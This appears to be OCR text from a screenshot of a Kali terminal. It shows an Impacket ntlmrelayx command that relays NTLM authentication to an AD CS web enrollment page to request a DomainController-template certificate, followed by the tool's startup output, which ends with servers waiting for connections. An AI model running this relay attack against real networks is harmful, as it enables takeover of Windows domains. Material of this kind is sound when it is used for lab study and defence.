 File Actions Edit View Help
(root💀kali)-[~]
# ntlmrelayx.py -t http://192.168.153.137/certsrv/certfnsh.asp -smb2support --adcs -debug --template DomainController
Impacket v0.9.24.dev1+20210727.163808.5f1ced6d - Copyright 2021 SecureAuth Corporation
File System
[+] Impacket Library Installation Path: /usr/local/lib/python3.9/dist-packages/impacket
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack SMB loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections